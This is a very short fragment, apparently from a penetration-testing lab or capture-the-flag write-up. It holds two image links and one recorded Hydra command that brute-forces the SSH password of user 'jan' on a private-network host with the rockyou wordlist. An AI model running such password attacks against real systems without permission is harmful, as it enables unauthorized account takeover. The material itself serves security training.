 Command Used : hydra -l jan -P /usr/share/wordlists/rockyou.txt 192.168.1.11 ssh